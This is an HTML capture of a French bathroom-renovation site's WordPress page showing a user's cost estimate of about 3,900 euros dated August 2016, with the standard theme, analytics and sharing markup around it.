

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prixsalledebain.co/estimations/wp18190726/
body_size: 12110
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <title>Votre estimation du 10-08-2016</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prixsalledebain.co/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<meta property="og:title" content="Votre estimation du 10/08/2016" />
	<meta property="og:url" content="https://prixsalledebain.co/estimations/wp18190726/" />
	<meta property="og:site_name" content="Prixsalledebain.co" />
<meta name="author" content="Guillaume">
<link rel="icon" type="image/png" href="https://prixsalledebain.co/wp-content/uploads/2019/05/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prixsalledebain.co &raquo; Flux" href="https://prixsalledebain.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prixsalledebain.co\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prixsalledebain.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gmw-frontend-css' href='https://prixsalledebain.co/wp-content/plugins/geo-my-wp/assets/css/gmw.frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://prixsalledebain.co/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-styles-css' href='https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prixsalledebain.co/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://prixsalledebain.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prixsalledebain.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prixsalledebain.co/xmlrpc.php?rsd" />
<link rel="canonical" href="https://prixsalledebain.co/estimations/wp18190726/" />
<link rel="alternate" type="application/json+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp18190726%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp18190726%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9394137133747323"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=2.3.4";
var td_get_template_directory_uri="https:\/\/prixsalledebain.co\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Se il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect!";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://prixsalledebain.co/wp-content/uploads/2015/09/ricepaper-300x300.png");
}
.td-header-main-menu {
        background-color: #2980b9;
    }

    
	.post header .entry-title {
		font-family:Raleway;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86301982-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="estimation-template-default single single-estimation postid-12649 aawp-custom wp18190726 single_template_1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-42939 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">FERMER</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
            </div>
</div>
    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 10
-->
<div class="td-header-wrap td-header-style-10">
    <div class="td-header-row td-header-top-menu">
	    <div class="td-make-full">
	        
<div class="td-header-sp-top-menu">

    </div>
	        	    </div>
	</div>

	<div class="td-header-row td-header-header">
		<div class="td-make-full">
			<div class="td-header-text-logo">
				
		<a class="td-logo-wrap" href="https://prixsalledebain.co/">
			<span class="td-logo-text">Prix Salle de bain</span>
			<span class="td-tagline-text">Rénovation et création de salle de bains</span>
		</a>
				</div>
		</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://prixsalledebain.co/"><img src="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png" alt=""/></a>
        </div>
    </div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://prixsalledebain.co/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Chercher" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row td-header-header">
			<div class="td-header-sp-ads">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>

<div class="td-container td-post-template-default">
    <div class="td-container-border">
        <div class="td-pb-row">
                        <div class="td-pb-span8 td-main-content" role="main">
                <div class="td-ss-main-content">
                    

                    <article id="post-12649" class="post-12649 estimation type-estimation status-publish hentry post" itemscope itemtype="https://schema.org/Article">
                        <div class="td-post-header td-pb-padding-side">

                            
                            <header>
					
                                <h1>Votre estimation du 10-08-2016</h1>


                                


                            </header>


                        </div>




                        <div class="td-post-content td-pb-padding-side">

<div class="vc_row wpb_row td-pb-row vc_custom_1478679624802 mpc-row"><div class="wpb_column vc_column_container td-pb-span12 mpc-column" data-column-id="mpc_column-90697d3db4ab659"><div class="wpb_wrapper"><div data-id="mpc_counter-8697d3db4ab57c" class="mpc-counter mpc-init mpc-transition mpc-waypoint mpc-counter--style_3 mpc-align--center full-width"><h3 class="mpc-counter__heading mpc-typography--mpc_preset_1">Budget &agrave; Pr&eacute;voir</h3><div data-id="mpc_icon-29697d3db4ab5a4" class="mpc-icon mpc-init mpc-transition mpc-effect-none mpc-icon-hover "><div class="mpc-icon-wrap"><i class="mpc-icon-part mpc-regular mpc-transition  fa fa-euro"></i><i class="mpc-icon-part mpc-hover mpc-transition  fa fa-euro"></i></div></div><div class="mpc-counter__counter mpc-typography--mpc_preset_29"><div class="mpc-counter--target" data-options='{"useEasing":true,"value":3897,"initial":3473,"duration":2.2,"delay":0,"decimals":0,"separator":"","decimal":""}' data-to="3897">3473</div><div class="mpc-counter--sizer">3897</div></div></div></div></div></div>							<p>Il ne s'agit que d'une estimation, basée sur le nombre de m2 ainsi que les équipements que vous avez sélectionnés.</p>
							<h4>Un conseiller va prendre contact avec vous par téléphone afin de déterminer avec précision votre projet.</h4>

                            <div class="visualizer-front-container"><style type="text/css" name="visualizer-custom-css" id="customcss-visualizer-408">.locker,.locker-loader{position:absolute;top:0;left:0;width:100%;height:100%}.locker{z-index:1000;opacity:.8;background-color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.locker-loader{z-index:1001;background:url(https://prixsalledebain.co/wp-content/plugins/visualizer/images/ajax-loader.gif) no-repeat center center}.dt-button{display:none!important}.visualizer-front-container.visualizer-lazy-render{content-visibility: auto;}</style><div id="visualizer-408-1436793952" class="visualizer-front  visualizer-front-408"></div><!-- Not showing structured data for chart 408 because title is empty --><div style="opacity:0.7;text-align:right;bottom: 10px; z-index:1000; left:20px; font-size: 14px">Chart by <a href="https://themeisle.com/plugins/visualizer-charts-and-graphs/" target="_blank" rel="nofollow">Visualizer</a></div></div>
                                                                                </div>


                        <footer>
                                                        
                            <div class="td-post-source-tags td-pb-padding-side">
                                                                                            </div>

                            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp18190726%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Votre+estimation+du+10%2F08%2F2016&url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp18190726%2F&via=Prixsalledebain.co"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prixsalledebain.co/estimations/wp18190726/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
